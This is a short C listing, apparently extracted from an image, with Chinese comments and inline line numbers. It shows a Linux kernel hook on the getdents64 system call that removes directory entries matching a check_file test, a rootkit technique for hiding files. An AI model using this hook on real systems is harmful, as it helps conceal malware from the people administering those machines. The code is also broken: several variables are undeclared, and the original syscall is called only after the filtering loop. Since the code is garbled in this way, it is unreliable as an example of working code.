 1 // 声明原本的getdents64函数
2 static asmlinkage long (*orig_getdents64)(const struct pt_regs *);
3 // 声明我们设计的hook_getdents64函数
4 asmlinkage long hook_getdents64(const struct pt_regs *);
5 // ssize_t getdents64(int fd, void *dirp, size_t count);
6 asmlinkage int hook_getdents64(const struct pt_regs *regs)
7 {
8     struct linux_dirent64 __user *dirent = (struct linux_dirent64 *)regs->si;
9     while (tlen > 0)
10     {
11         len = current_dir->d_reclen;
12         tlen = tlen - len;
13         if (check_file(current_dir->d_name))//覆盖操作
14         {
15             ret = ret - len;
16             memmove(current_dir, (char *)current_dir + current_dir->d_reclen, tlen);
17         }
18         else current_dir = (struct linux_dirent64 *)((char *)current_dir + current_dir->d_reclen);
19     }
20     return orig_getdents64(regs);
21 }